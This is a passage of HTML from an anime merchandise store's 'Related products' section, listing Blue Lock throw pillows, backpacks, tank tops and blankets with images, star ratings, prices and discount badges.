            <a href="https://bluelock.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="377">
    <a href="https://bluelock.store/product/blue-lock-pillows-blue-lock-yoichi-isagi-bachira-meguru-seishiro-nagi-throw-pillow-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/950/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-2-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Pillows - Blue Lock Yoichi Isagi Bachira Meguru Seishiro Nagi Throw Pillow"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-pillows-blue-lock-yoichi-isagi-bachira-meguru-seishiro-nagi-throw-pillow-rb0512" class="capitalize hover:underline leading-3">Blue Lock Pillows - Blue Lock Yoichi Isagi Bachira Meguru Seishiro Nagi Throw Pillow</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="332">
    <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-isagi-yoichi-backpack-rb0512-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/857/conversions/urbackpack_frontsquare600x600-17-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Backpacks - Blue Lock Isagi Yoichi Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-isagi-yoichi-backpack-rb0512-4" class="capitalize hover:underline leading-3">Blue Lock Backpacks - Blue Lock Isagi Yoichi Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="584">
    <a href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-yoichi-isagi-bachira-meguru-seishiro-nagi-tank-top-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1363/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Tank Tops - Blue Lock Yoichi Isagi Bachira Meguru Seishiro Nagi Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-yoichi-isagi-bachira-meguru-seishiro-nagi-tank-top-rb0512" class="capitalize hover:underline leading-3">Blue Lock Tank Tops - Blue Lock Yoichi Isagi Bachira Meguru Seishiro Nagi Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="466">
    <a href="https://bluelock.store/product/blue-lock-blanket-blue-lock-yoichi-isagi-bachira-meguru-seishiro-nagi-throw-blanket-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1127/conversions/urblanket_large_bedsquarex600.1-3-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Blanket - Blue Lock Yoichi Isagi Bachira Meguru Seishiro Nagi Throw Blanket"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-blanket-blue-lock-yoichi-isagi-bachira-meguru-seishiro-nagi-throw-blanket-rb0512" class="capitalize hover:underline leading-3">Blue Lock Blanket - Blue Lock Yoichi Isagi Bachira Meguru Seishiro Nagi Throw Blanket</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
